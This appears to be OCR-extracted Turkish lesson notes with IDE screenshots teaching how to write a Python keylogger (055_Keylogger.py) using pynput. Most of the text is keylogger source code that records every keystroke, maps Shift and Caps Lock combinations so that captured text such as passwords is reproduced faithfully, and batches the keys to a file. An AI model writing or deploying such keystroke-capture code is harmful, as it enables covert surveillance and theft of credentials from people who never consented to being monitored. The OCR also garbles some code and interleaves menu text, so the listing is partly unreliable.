 Shift Kombinasyonlarını Ayarlamak
⇒ Shift ile harflere basıldığında harfler büyüdüğünden ve
shift ile rakamlara basıldığında farklı karakterlerin ortaya
çıkmasından dolayı programın shift ile uyumlu olması sağlanmalı-
dır.
⇒ Uyumlu olması için shftdurum diye bir bool değişkeni
atanır. Değişken basıldığında bas fonksiyonunda true değeri
alır. birak fonksiyonunda false değerini alır.
⇒ Bas fonksiyonunda eğer shiftdurum açıksa, ondan sonraki
ihtimaller düşünülür. Yani shift'le basarken ya rakama ya * veya -
ya da harfe basılır. Bu üç durum için if koşulu yazılır.
Rakamlar için shift ile basılan rakamların oluşturduğu bir liste
oluşturulur. Birde sayıların oluşturduğu bir str oluşturulur. Basılan
rakam listenin indeks numarası olacak şekilde ayarlanır ve
karakter kaydedilir. Harfler için de büyük harf olarak
kaydedilir
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1
Attach... Python 3.9
SQL Server Object Explorer 055_Keylogger.py*
bas dosya_yaz
SQL Server
Projects
if len(liste)>=30:
dosya_yaz()
liste=list()
if key==Key.shift_l or key==Key.shift_r:
shftdurum=True
def birak(key):
global shftdurum
if key==Key.shift_l or key==Key.shift_r:
shftdurum=False
Bas ve birak fonksiyonlarında shftdurum kontrol ediliyor.
True false değerler veriliyor. Klavye'de iki tane
shift var. sağ ve sol. her ikisi de dikkate alınıyor.
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer 055_Keylogger.py* Solution Explorer
dosya_yaz
SQL Server
Projects
Search Solution Explorer (Ctrl+ş)
Solution 'Solution1' (0 projects)
from pynput.keyboard import Listener,Key
liste=list()
capsdurum=False
shftdurum=False
shftliste=["=","!","'","^","+","%","&","/","(",")"]
rakam="0123456789"
def bas(key):
global liste,capsdurum,shftdurum
try:
if shftdurum:
if key.char in rakam:
liste.append(shftliste(int(key.char)))
else:
if key.char=="*":
liste.append("?")
elif key.char=="-":
liste.append("_")
elif capsdurum:
liste.append(key.char.upper())
else:
liste.append(key.char)
elif capsdurum:
liste.append(key.char.upper())
else:
liste.append(key.char)
except:
if key==Key.space:
liste.append(" ")
shift rakamları için liste
shftdurum true ise
rakamlar arasında olup olmadığı
shftliste içinde indeks numarasıyla ekleniyor.
Diğer karakterler
Harfler büyük harfle
ekleniyor.
Solution Explorer Git Changes
Properties